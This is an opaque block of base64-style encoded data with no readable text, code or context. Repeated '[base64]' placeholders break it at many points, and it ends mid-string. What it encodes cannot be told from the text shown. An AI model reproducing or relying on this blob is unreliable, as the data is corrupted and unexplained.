cKMw7EKQ8KawojCocKOw5g2Nn7DuMOpFm1vEcO7XcO5fi/Cj0LCicOXw5UFPH7DgCBYwqQxOcOLUmVZwrXCtcO9KMO4wr7Cr1hvDsKeakEtQ8KZZBLDq8K1UFDDtcKlwqVZWMKIwrHDuMKnIUASVQ/DsWEDTcKnQh/CpsOywrvCrsOgGsKww7c1dcKvbcKtbnIiMAjDhD5pw5sAwrfDpcO1VsOXR8OCXHdkcwPCtBY6wp7CkV/DgXZoe3sZw6hlRsK/w4d2XAXCjMOHRcKlZcOoPMKhb1VkZCjDlUTDvcO2SMKXZsKlwq/ChAvCpcK/dhwgJnDCrcKIUS8OGEQQI8Kiw4fDlSjChD/[base64]/Cmn4UbWbDiW7DvcOOG8Kiwph3woTDvsOnwpPDl8OYFX1wGVzDh0J8wpDDpTZ7LMO7B8Kpw7DDmcO6wprDnsKfwr9pJcOuwrLDocKVX8K9w6IZeMKgw5XCksONUMKNNQ7CjEHDscOsw4hjZUM2JcOKw5/CtcKpwp9Tw7QKw4ArwqsnwooWw5hPCcK2El4wwqrCmcOxwoHCoMKeUik9wo/DhMO8w7pCcxnCj8ONwoxgX8K9fRxSNcKgLyVowppEM8OoCjdTZsKzwqJaLMKvaBPCsFc2w4hVwqTDvsOxw77CgHPCnsK1MMKTwqzCvcKPVBPDtMKGwqLCnzPCoFs2w7TDsC0qw7VqTR3Co8KXwr/DgmHCskfCt8K4wrhrw6A+w6kcwoogwpPDtSMcNsOnVMOpw7zCnC1Zw7RfwrgBFsOLwp/CvBbCocK9NMOzWcKMwrPDr3vDhSB5wrjCn8O7w7IHwopMw7nCgMOCRjjDrnMPEXLCvB3CkC7CnhdwDDfCmsK0KBpQwprCp2jDgMOpKcKaPk1zRMOvS8Kww5XClkzCp8K1PsOKw5fCgsKkw5JACXjCoMKFw655w7/[base64]/Dm8ODwrrDvUV/MxjCj8K1w45wdMKwwolaw5jDuTLDhkhXw4oCw4ghwq7DuQtZw6kAF8OXVil/fgrDscOOYgHChMO/wptPwo9vw53DsMOjw7QXa8OIwqUoZjXDk8KQwrYywqR8VsKTwpcbBcO8w4LDhjLCkV/[base64]/RiEOcAvCuARJwrzDocKcSsK6KMOqfCbCuMKdw4PCtsK+w7NvwrZdewjDpCLDgT1Ewo/DmUsMJ0LDn3ZPei04w6nDg8KRw6Iqwo3Cl8OXV8OYQ8K0fcK7M28Lwo/ChDPChE3DgwTCqB/[base64]/GsK+JcKXQ8KrwpZOwqjCoMOqPcK7AcKjw5NichFGw7B/wrFKQRkEQ1fCjsK+NEbCkMKOw47CuzjDs8K2wo3DlRQSZg8pw43Du8OwEmFEw4ZjNGYAHR/[base64]/w5MWZn7DksOtfDI6VVhgThRsbCl7wpVtworCiiJow4kQw68CwrYcw5Yhw54cwo8cw4bDlibCsDVqw5TDqG1KEx40QFQgwod5PU1QU2XDmsKKw5LDk2nCk1HDni7DlGJtOiJ6d8OBw4TDtWVIOcOKw5sCwojDmMOxw45ZwpZ6E8OyR8KUK3TCtMK+w4dmCsKJw554wq/CiynDscOyDBbCrGcjYxbCkMOVYcK7wpsow5vDgcOEw7nCmMKsP8OIwp9Jw6vCsTbCt8OpwovDvcKywpdFwqdzZF9PwpJ7KMKwS8O0wqEPwo3CpMKQw5NmMm7Dn8KJwpfCph/CpMKXXcOwwqjDhsOww4LCh8Kaw7jDnWkoORphGsObb3XDvRTDiQYoB1FiScOYw4vCjcKcZcOowqspN8KeRcKlwpQywqA3TsK3w6UlwobCmXoiaXMFw6DCjnLDv8O2CnXCp8Ozwrg2wo/[base64]/w4MbSMOQAcOfVTBAw7TDk8KiwqDCulM0w7pEwoHClDfDkMKra1dNw5dXw4VmJzHDp8OHSlHChx8SwodWw4oXEsOWXCpOw4zDtMK4acKjw7VIwol+KhpeZTDDkkozWsOpYQbDg8OIecODd309FsOoE8Ovw6zDgBXDu8Okwqsrw41mJUVaw4/Cjyo7QcOjwr0gwr/CgcKxJ3Abw5fDnxllwpfDmxZnIW/DqFzDvcO1a2hSw7bDjMOVw7UzwqbDkUvCrlHCiW3DkHwJIyjCr8KIw75UI8KlNRd0w6wVw6sowoPDigwsPsOGw4nDnsKawqLDv8KdFsKsM8KDI8OkbcKsNsOdw5fDm8OJIMOFajIwwr3CkMKTIMKKVsO9TB/[base64]/DksKKX8K2UsKVAcO3c8OPdcO1wqYKwrc+B0PDiAlBa0XDpiDCvQcDwoUYNwJVSDU8PVPCrsK/asKLLMK+w53Dvn7CkyXDvMOnw53DiW8Vw5XCj8OjwpUTJMKESMOuwrXCvzrCiw7DnAJSZ8KqMQ/DpggvEsK/w6g6w5plfcK4Tgo4w4jCsw1oMQocwoDDqsKnFGzCk8O/[base64]/DpUlYOT3Dpm7CnMOrw7pgw7hgFsKYw4jDhV/CpcOTwoxzwpPDpcOdw4LCphzDm8Ktw6c6S8OpbCrCtcOSw4ZhdD1zw4QdYMOJwpzDolLDpsOOw7vCvgnCoMOmX33DrXLCmCXCrhhKD8KNI8KTZcKEXsK/w71xasKUTEhGwq4KIcKKw4rDlj86M1kneVc0w6DDrsKTw59tK8OlZ0wNdyMjdMOsGX1kBAcbFQRZwqUwY8OLwrQ2wqPChMKOwoBsQjB7J8KPw4dZwqPDtcOvc8OFQsO8w7TCp8KdPgkiwrLCkcK3DsKSR8K7wo/Cs8Okw5tPYig1L8O5Bkl4PQcmw6XCuMOoK204FWZneMO+wrAKwrY/w6hvwrh8w6bCmRxpLsOXw7def8OZwqjCmxQpw6rClG7CrcKmNGHClMOXFi0kw68tw4tawpMZe8KRZMOoBWLCr8OiMsKDXjVHacOSwqtzw6BnNsOERWMowpfCs0MoQ8KRI1XDmGLDs8Kaw6vCuSNGbsK5IsKlKivDp8OPLwDChMOdd0TCosKQW0HDqcKdOS/DsQ/DhSbCmxLDtVnCtCNrwpjCl8O9D8KRw78/w45NwoHCocKTNXFZNWl9w4DDr8Kmw6tfwpPDpmXDgxlwKR7CpsOHUATCpMKlCFnDhcKUQE/[base64]/DlHgFw504w78TwpLDgSEjwqrDjcOkw6JRwoPDrMKSw5M/UcOOwqjDpjETcsKKGsOdLTsgw4daZB/DmsKJY8KMw44ka8KOfnLDjlLCiMKjwo/CmsKbwrZ7P8K0QsKkwoDCqcKhw7Jnw4bDpD3Cg8KZwoosYiZxPDRZwrfCkcOaTsOAQMOyGTrCsH/[base64]/bn/DjcKTXMOmFsOcGSthdcOPMcKEQmR6ECzDtsOgw55FHcOPYmRLTkIpwr/CiMOLVTjCgQ/Du3LDrzXCkMOywrkeNcKKwpfDkS/CtcOXYTLCoWkiWiJ3aMKdN8KMYArCuHV+w5BfABTDq8Osw4zCjcOdfFwEw5LDmXVgdRrCt8K8wp/[base64]/Dm8KxX8OPAcO6w7o1EWHCohrDsixGPC96bChVA0EXwokhw7sswo/ClcKha8KxwojDpUJOQXIpe8KydmbDjcKiw6/DnMKWTn/ClsOccmTDrMKkJXDDsRpWworCjVEZwrPDkx5APQvDo8OGbmorQgNdwpPDomdeKnRhw4NTZ8KAwqALTsOwwo4Aw5E3AsOzwozDpCcIwpnDszXCg8OvdlfDlsK3YMOAQsKcwobDgMKNKGZXw5/DjhJVRcKIwrUqRzvDljIOw4FOYFtNw7vDnzVbwrPDscOHX8KwwqbCvynDoWAhw7XDphlfLxN2GQDDqj9+CMOIWwrDlsO9wrpFYiF0w60Gwr9JF3vCtsK7cHxOU00vwo/Ds8OcLTDDqFfDoWBeaMOKT8K/wrcdwqTClsOzw4jCmsKfw6tvBMOwwpl7NsKfw4HCrUzCrMO2wpXCmnJuw4HCmgrCkRLCgsO0XQLDsHZsw4TCqio6w4nDn8KFw7jDkGrCrsOsw68Dw4fDr1fDusOkNg05w6jDrzjDpcKIVsKDfMK1PBLCuww1dsKNbMOWBRDCpcKZw6RAP1HDhm8DXsKSw4/DgcKeHsOlZMOfM8Kxw5vCmGPDpg7Dl8KpeMK7wq5LwoHCmz58amjDj03CvEx/[base64]/[base64]/w4ByKMOxMkTCjEvDkFHDn8KbwoLCrVcSwoMYSsOBG8KsS8KDHsOEAAbDncKKw5VmAhbDhT9Ow4vCixJRw79LXlVOw79pw7lIw7TCksKkT8KoEh5Xw7Z/OMKfwoLChMODXX3CkkEyw6Exw6vDocOZWljDjcO6NHbDpMKmw7jCgMOYw6PDosKPQ8KXDX/DrMOOFsOmwpRlTh/Dv8KzwrAaXsOqwrTDnyFUXcO8S8Ojwo/CtMKfTBLCg8OtQcK9w7PDoVfChz/Dj8KNGFsew7jCq8KKV34Twp5pw7IFGMOKw7EUCMKPwo7CsBDChgxhAMKEw6LCnQBJw6DCggBlw5YVw48yw6sTCV3DkznCqUXDmcOCRMO3DMKew6DClMK2wp8rwojDqMKzFMOWw51/w4pcUhVLIx5nw4HCjcKfIBzDvsKZTsKxCcKeJ1XCksOHwqfDg10aTiXDrsK0UcOZwow/cQnDq0I/wqfDkh7Cl1XDkMO/dMOIUHzDmy7CuhLDg8Ogw6TCt8OVwqLDnCcrwqbDrsKDZMOqw7dMGcKdTsKzw781G8KdwqtCXsKHwrfCsTkOKDrCr8OwYhcMw7BLw77CicK7McK5wohCw6DCv8ONFV8hLMKcG8OKwq7Cm3/[base64]/CrUp7G8KjRTXDrsKUw5TDssOMDxtvO8OTaF3ClV0pwobCscKVN8OMw7zDhR/DvjzDmmfDni7DscOhw6HDncKIw5oLwo7DiErDr8KaKwU1w5MAwpfDocOIwovDmsOFwoNNw4TDlcKbDxHDoWnCnQ5LP8OJAcOpE38lbjLCjAIKw6E8w7HDlRNSwpwpw45lCiDDicKuwoDCh8OJTMO7TsOtcV7DpU/[base64]/[base64]/[base64]/[base64]/ChsOFW8KPw7DCr13CocKHFDEteMKmw7/ChkIYSz3DuG7Dr2FiwrHDmsKDRhTDuhQeJsOpwrzDmEHDnMOAwrtbwqBtBG8CACd3w7rCgcKhwrJgAkDDnATDjMOMw6/[base64]/Cv07CrhrDpcKSwr7DnmsQwqRibMORw7bCoMKvwonCnhgpw79QwovCmcOCHG02woXDs8Oxw5/DhyjClMOVDT9SwoV/ZCEbwprDgjw6w4Jfw44YfMKCax4fwp1TN8O0w5YOMsKGwrXDl8O+wpA/[base64]/DhcOIei5owqcbeV7DoMKtw5rDqsOBwrYAfMKEFwUvw7ZQwr9qw5vDlTgFNsObw53DtMO6w4bCkMKVwozCtiwTwqDChcOyw7RnOMKowopmw5rDq3rCncKPwpfCq2USw6pNwqHCpSPCtcKswoRFeMOhwrvCpcOIXTrCpCFpwo/CvFJ9dMOhwpQETXbDi8KRBGfCusO+CsK2F8OMQsKrKWzCp8OuwrjCjsKMw7DCjgJkw6RNw71Pwr8Vb8KIwpcBIkPCksO0OUHCgiZ8FxoBETrDksKTwpnCo8OywrvDs3HDkw8+JmrDnTtsH8OPwp3Cj8KHw4HCpMOXLcOTaRDDs8KFwosJw6RvI8O/[base64]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[base64]/ChmFRwrpJGFjDkkrDhcOXIMO6wp/[base64]/CnwzDhRLDtcOxw5RrKsOWIMKEO8KAw4JJw5hDwoMow7tWw54mwqovAzlgLsKHwq8zw47CqRMWISoPw43CvUAFw4Fmw4E2wp3CtMOLwqTDlQg9w5E0JcKjYcOnQcK0QMO8SE3CrQdHaRhzwqfCp8OyZsOYNlfDpMKpScOww4l1wp3CnSnCgMOjw4HClRLCu8KNwr/DnELCiknCiMOYwoDDmsKeP8KHB8Kow75/[base64]/CtQnDuMK5b8OIfsKrZMOuw70UOsOww74Cw45dwqMTeUfCh8OORMO/CkvDpMKxw7zCl393wqYHBHMaw7bDuQbCpsKUw7knwod1KiPDvMOsJ8OfDj4pOcOLw43Cj2HDnHLCosKCa8KEwr1vw5PCuAs1w7sKwqnDv8O9djo7w4JWScKkF8OwPjVHw6rDp8OyfA5Xwp/CrxM3w5JaNsK9woEhwqJRw6QUPsO6w5sKw4Q1ORJ6RMO8wok9wrrCg28qLHnClgVYw6PCvMOOw6QXw57Crns2W8OLF8KiCGAswqxyw6DDh8O+eMK1wrA9w7Y+VcKFw5k/cxxJLsKkEMOJw6bDr8K3dcOqXjzCj2xdAX4EGngqwpDCo8OFTMOREcOQwoXDsRDCnVnCqCxdwqJHw67DrUw5HzY/dcOEUkZCwovCiwDCqcKlw6VFwovCpcKyw6fCtsK4w78IwobCrG5yw4bCvsKqw7TCjsO/w6fDqiAowoByw5LDs8OvwpDDm2PCvsOYw7lqOj1ZNlbDtUlhVz/[base64]/[base64]/[base64]/DvGPDr8KDYD/CmMKmwqvDlMOIwrQbw512CRoeLy5RC8K3w6A3Z0UWwp1cRcKswqrDkMODRjbDr8K1w5pGKQDCkDgdwq51woZAKMOEwr/CiihJG8OPw7Ruw6LDvTvDjMOpU8K+QMOePQ3CogXCnMOuwq/CihQvKsOzw7jCkcKlT1fDoMK9woomwobDgMO9AcOMw77DjMKFwpDCisO2w7TDqcOhVsOUw43DgW9DPVfCiMKYw4vDqsOyOjkiE8O7eF1jwrQgw6LDkMOnwq7CqAjClWclw6FfccK/JMOsZsKlwoNkw4jDpCUaw71Dw7zCnMKMw6EEw6JYwq3DkMKDVC4mwphGHsKTHcObVMObHyrDtikpTMOjwp7CoMO/wrYuwqYDwrpBwqFnwrg8UWHDlR93ciDDhsKKwpQ2F8K3wqoTwrfCqCbCoA8Bw5fCqcO7wqIkw45HH8OMw4heH3UUfsK5XU/[base64]/UcOawozCjMOmw53Dvn4+c8K4IMKHe2cUwr/CjMOpNMKtQ8KwYTcWw4XCnBUECSUwwrDCpDLDp8KPw4/DlVLDosOMOgjCq8KiE8Ojwp7CuVJvb8KyMcOTVsKzD8Orw5TCtX3CnMKyUlUOw6ttIMOCP3QGGMKdMsOkwq7DhcKpw5XCksOMDsKZDQpQwrvCisONwqk/wpHDsUvDkcOWw4DDtArCp0/DgA8zw53DqBZyw5XChU/[base64]/Ct1/[base64]/[base64]/CssK9esKQwop/c8Otw6NLIsOjw4pLLG/Co0XCuAPCk8KTTsKpw4/DkTZgw4oXw49uwp5Mw7Viw5Fmwqc6w6jCqxjDkAnCmRDCmFFYwopmXMKwwoZsDTlcFy0Dw5Jowq8RwrTCsklOdMOmdcKUWMO/[base64]/DncK9BSM2woV9w6LCvsK/w7bDjz7Cr8OVw5DDkMOnIgvDph/DvcKwCMKCXcO0AMKAI8KFw4DDncO/w7UYIUPCoHjCucOlc8ORw7rCnMOIQmkOX8Ogw71cWCs/wq9bLBHCgMOnH8KRwqIVdcK5w6krw5nDsMKiw6DDj8KNwo/CtcKMaG/CpSQBwonDjBjDqWDCgsK6HsONw51wfsKFw4xwQMOCw65ydnY/[base64]/wr/[base64]/DlMO+UMOdw40Uw7HCmcKLwqRWw43DggBuwqHCujbCihTDosOVw4NaSw3CscKGw7XCmBvDocKpG8O1wq86GsKaMU/CtMKlwpLDkn7CgBhowpNwMko9bBJ5wosAwpDCoGBVP8Ojw5R5L8Knw6HCkcOVw6vDmCp1wostw4YPw7ddajvDqCUJA8KzwpPDn1DDlBhjLVbCrcOgScOTw4TDmW7Ci3ZCw6Icwq/CiGnDnijCtcOjPcO4wr8yJnrCs8OtKsKHasKTcsOdSMO/FsKzw7/Cswd4w5d2SEshwr1gwqUFcHkBBsKDAcODw77DvMKwAnrCtSxJcjLDpivCtBDChsK8Y8KxdVjDmAxtVsKewpvDqcKgw6Q6fgplwp8EVnnCj2www4x7w5Flw7vCqmPDtcKMwoXCkQLCvH1IwqnCk8OnfMOPESLDncKhw6V/wpXCrHQpfcKhHcKvwrMzw6piwpMgA8KxaDoUwq/[base64]/XlA+w6xAasKrcMK5w4dGHcOJSizCoQ1bDEXCk8OpKsKyVwggQADCrcOsNVvDrW/Cj33CqEciwqXDq8OkesOzw4jDt8OLwrTDhWB/w7HCjwTDhnHCnzN1w7wJw5LCucKAwrXDpcKeP8Krwr7Ch8K6wrrDm3glNB/[base64]/[base64]/YThhDGF1wokdNsKyRcKRccOQwqPDhMK7w4Ukw7/[base64]/TTFPJAHDgjBLwrDDvMK6w75DZnrDlUoKwocuQsOgwpvCqUofw74ufsOMwpRbwrsrTH92wosTNEMAFzXCs8Orw5AVw6PCkEV9AMKPT8KhwpQXKx/[base64]/[base64]/[base64]/DrMOpITEvHcO0fcKrKsOXw4xIwqoRdD/DuEh9DMKFwq5swrzDgwXDugTCrEXDocOewoHDiMKjbD9rLMOVw7LDl8Kxw7HCvsOqLFHCk1nDmcORc8KCw55kwprCnsOEwqNBw69ISjkiw5/CqcO6McOjw5JAwq7Dt3fCihbCu8OtwrXDn8OBd8KywqIywqjCmcOVwqJNwpHDiwbDoybDrEMwwozCr3XClShjC8KdWMO/woNxw63DqMKzSMKSBwJWaMOGwrnDlMOxwovDn8Knw7zCvcOqE8KiQxPCtG7DssKuwqrCl8OYwonCk8K3O8Kjw4sHCzpccAPCtcOyEcKTwppKw5Q8w6PDksOBw6E3wqTDp8KZC8O3woVJwrcOP8OcDgfCiy7DhmdNw7XDvcKiTS3DlkotMTHDh8K6asKIw4oBw4/Cv8OWJAgNf8OtFBZndsO/CHTDhj9Fw7nCgVFqwoDCnh3CmgQ7wpdcwqDDkcOZwqXCrCEYbMO2VcKdSyN7UmbDszrClcOwwp3DlBM2w4nDkcOoXsKZK8OxBsKtwq/DmD3DncOEw4l8w4d2wpnCrSPCmTMsNcOpw7nCusOWw5UVZcK5wprCnMOCDD/[base64]/DlcK+O8OXw6PDo8KrwpNOGHk1wqzCiRvDmcK9wo7Cr8O+FcO9wqrCsjp7w5/CtV1EwpjCkkcowq8awoXDi38pwoEEw6zCgMOfVRPDrQTCoRTCsiRBw6zCiWvDvCXCtkzCl8KvwpbCumIfLMO1w5XCmlROw7fCnkbClB3DkMOrV8KBWCzDkcOjw4PCs2jCsUU8wrtEwrbDtMKQMcKBXMOyesOAwqtWw4hqwoIJwqIbw6rDqH/DkcKKwrvDrsKnw7rDn8ONw5JNLyTDpmVCwqo9MMKcwpBtUcOdTBtMwp8zwrdzwrvDrULDhwbCgHjCp1sCBF14bsKQIAnCjcOPw75fGMOVBMO/w6rCuUzCoMOyUcOZw4wVwpocHSwBw40XwrQ9IMOxa8OoSUF6wqTDo8KSwqDCnsOHXsOMw7jCjcOUeMKNX2/DvjjCoRHCv0rCrcOGwojDs8KIw6zCsWYdDQgHVsKEw4DCkhNswpFGRiPDmjvCpMO3w7LCphbDs3jCssKUwq/DmMKpwozDuCkZDMO9csK3QAbDliHCv2TDqsOiGxHCuxsUwrlXw6fCj8KXKFRaw6AQw5XCgW7DqH7DljLDvMOEcwTDvG87Nmd4w6how7LCocOwYjJ3w5p8RwsgeHE0ETfDjsK9wrXDu37Dt0tsERFDwo3Dj3PDtyTCoMKmAlXDnMKZfj3CjsK5Ky4ZMWt9FHo/GHLDpG5fw65Fw7IpAMOxAsOCwqzDsEt8K8OQGUDCocKaw5DCqMOxwq7CgsOuwpfDml3DqsKnKcOAwrBSwp/DnHTDikbCuFscw68WV8O/IynCn8OrwrcRbcKiGVrCniIbw7vDssOPTMK2wopPB8OmwokHfcOOw40dC8KEDcK5YCVdw5LDozrDn8KfBcKFwo7CiMOgwq56w4XCkEjCj8Opw4vCmF7CpsKowrRww53DixFqw5JVKEHDl8KCwonCsCsaW8OlQ8KoKD1HIFvCkcKUw6PCg8KBwpdWwo/DgsKOTiRqwpTCtmPCicKDwrQkTsO+worDssK2Ay/DgcK/YW/CrCohwqPDhiM5w4BIwp8nw5I7w5LDvMOKBsK4w65TaiAvX8O3w5lpwo8JYmFDGynDg1PCtTJ/[base64]/Ds8OdHcOVw6tQR1VsFcK/QHHDvT7ClzTClMKmXVpywq4mw7NQw5HCoSEcw6PDocKXw7R+NsOvw6zCthQyw4djZmPDlzgew51ONQZVWRjDnCxcfWJmw4sNw4Vxw73CgcObw5zDumrDrjJ3wqvCi0lGSj7CgMOMMzoYw6o+bC/CucOfwqLDp2vDsMKuw7Zyw57DosO8T8KCw5kVwpDDrsOwHMOoCcK7w4TDrhbCsMObJsO1w79Qw64XYcOKw4ELwrkow6LDvTjDtWjDgyNuf8KCT8KFM8KMw58OQlgDKcKpW3DCtiB4D8KhwqdmOx0twoLDmG3DtsKlYMO2wobDiVnDtsOmw4jCvnEkw4jCim/[base64]/CvAdtwrLCm3XDm8O9KMOXZsODVMOhVCPCm2cZDcKlSMKbwqvCh2hSN8OOw6FxRRvCgcOtw5XDrsO0HhJ1w5vCiAzCpBU/wpUhw4UZw6rChx9lwp0zwqBwwqfCiMKCwo8eE1dVY2tzKCfCiXbCisKHw7N5w6oWA8KZwq08QAR8woJYw6zDv8O1w4ZCDyHDuMK8KcKYSMKiw6XDm8O8E2/CtgEjNMOGa8Opw5DDuX8IIHs/GcOISsK6AsKHwoFbwrbCkcKLCh/CnsKIwp1iwpITw6zCr0AMw5AmZQUQw4fCkkUaGGQFw6TDjlcVfFLDvcO5aiHDhcOyw5AFw5RSTsOofCcYUcO7AVVTw6p7wpwCw6jDisOvwqEULmF6wrN+KcOqwpTChG58bEdIwrEzVETCkMKxwpVCwpsAwo/DjcK7w7k/wp9QwqrDqsKow5PCn2fDmMKZTwFrIF1Pwq5wwr9re8Onw6PDi1cgFAnDhMKpwrxawpQAXcKww4NDIXXCuyV1woQhwr7CpDXCnAc8w5/DvVXCnCDCg8Kaw60IDys6w69bE8KoUcKHw43Cuh3CjTHCjmzDicOqw5bDj8KSScOiEcO9w4JPwpYUNVBRb8KAFsKEwrAPYA1kLGkJXMKHDWhSAgTDuMKNwqMqw4shOhTDrMKaacOZCsO7w5XDq8KUNxdrw6nDqxpXwpZHAsKISsKMwp7CmGfCrcOKKcK5w6tqFg/Ds8Oqw41Nw6oEw43CssOWYcK3S29/EsKiw6XClMOfwrQ6VsOhw7rCn8O2dwN3L8Kcwrw+wrIGNMOVw7pewpIvdcOKwp5fwoFtUMO1wpsBwoDDkDbDnQXCncK5w61EwrHDjTbCiVJWc8Opwqxywp3Ds8K/w6bCnkvDtcKjw5lkSjPClcOqw7rCoXfCisO8wovDokLDk8KrS8KhcnAZREXClSfCmcKjWcK5K8K2REdETwZewpk7w6fCtcOXKcKyO8KRwrl0XiRQwoxyKTHDmxZGT1nCqCTDlsKtwrDDg8OAw7ZyAlnDlcK2w4/[base64]/DpsKpw5HDisKYGQVjIWrCm8OSQ3LCjANMwpIAw6RhRmbDoMOlw4FQOzNnAMO4w4VGCsKow6F3NTVGITfDh3szQMKvwoU9wonCh1fCucOFwrlJUMK/fVZvLF0ywrjCv8OIdsOvwpLDiSlaFnXCu2hdwolIw6nClXlbUxdIwo7Cqj0+VH0nPMOAHsO7w584w43DmjXDrWdSw7fDoDB0w43CrFBHEcOHwpgBw5fDi8OUwp/DsMKAbsKpw4LDnXJcw6xew5M/GMOFOsODwoUVSMKQwoI1w4xEGsOhw5YnHwzDksOXwponw5w5YsKZIcOMwr/Ci8OZQCBYcSLChA3CpCbCjsKEWcO8wrXCssOfGhQwHAjCtCUIFBpfM8KawohowrQ5U1sQJcOswqAJXsOzwr1cbMODw4QGw5nCjC/CvitKK8Kfw5HCu8Kuw4LCusOpw7zCsMOHw67Cp8KQwpVOw65KVMKTb8KUw5Nlw4PCsxoLN2Q/EMOXAhZnZcKFEyHDqDZ/XVYvwoDCr8ONw7/[base64]/DkhjDu8OyZ8K7NE7CjMKGPsK4w4XDmx3CgsKJVMKMFknCnxLDksKvAgnCkgXDh8K3WsOudEkUPUEWKC/CrsKGw5YrwohBPw9+w4TCgMKVwpTDjMKzw57Ch3UPP8OTGS/DggRlw6fCh8OnbsO1wrnDqSLDpMKjwoxUJsKVwqjDh8OnSjo8O8KTw4bCoEFbaE5Nwo/Dv8KYw4lLTDPCu8KZw5/DisKOw7fCrGAOw5Vcw5DDkk/Dl8OcSSxuJHVGw4AfWMOsw55KQS/DnsONwpvCi1gAM8K0OsKjw4Y/w7pLWcKRU27DrTUNUcOUw41Awr82bltawqQ8bnfCrB7DlcKyw5VOVsKFVEDCocOCw77CvAnCncOpw4HCgcOfVcO4PlXDtsKJw4DCriFbeW/Dt3LDiBHDvcKlaHp5QsKfP8OXK0ALAiszw41EeAnCqGpuW3JDPsOIfCTCksOiwr7DjjZGCcOSUnrCkhvDgcKTDmhZwphwN2XDqkszw7TCjkzDg8KVBwTCq8OGw4IzHsOrHMKmY2nDkjYPwoTDoQrCrcKgw7vDncKmI0FEwp1Rw5UUK8KbU8KiwovCvlZIw73Drm5Ew5/DmxjDuFg4wpYIZcOObsKJwpglCDXDtTVdDMKCGmbCoMK7w4llwrIew6oGwqLDr8KOw5HCvUvDnH1vAsOCalpXa1DDn1NKwrzCoy7Ct8ODRAk5wo8SKFtCw7XCl8OqPGjCv0sjdcO/[base64]/wp9ndQlvT1TDuMKYYQrDnhgwGAoDB3TCqjLDjcKrLcKgPsKJeCTDtC7CqhHDlHl5w7kjFsOAasO/[base64]/[base64]/CocO/w4zDvsK9HynCm8OwQsKdwqbDoHvDhsO/UcK7PGFfVSwWJ8KCwrXCtH3Cu8O6MMOww47CokHDjsOIwrlhwpclw5cTIcOLCjvDrMOpw5/Ch8OLw6o2wq0oK0bDuSACfsKTw4XCiU7DusKXX8KtYcKgw4dYw5zCgiPDnlsFV8KsZ8KdV1J/AMKQWsO4woYfEcO0XmbCiMK+wpDDscK+N0/[base64]/DkhZvEBpcw6sfAyx4EsKpw6TDn1VaMlUJwofDrsK6BFgGD0MKwp/DpcKmw6DCgsOWwowSw77Cn8Opwq0Lc8K4w47CucKAwqzCsA1mw4rCpMOdZ8OpMcOHw5zCoMO8KMOLWDdaXhDDnkc3w5J6w5vDhRfDjmjCrMKPw5DCvx3Dt8OzGjXDty5Awok9BcKRLHDDn0LDt3JJHsOtATjCqRplw4/ClBwfw5/Coj/DsFtqwppicRshwpgbwr5KRS/[base64]/CqylxMcKAw7APw7RJCcKtb8KGw6NsfB9awqYqwrIgLTZSw6YLw5B/w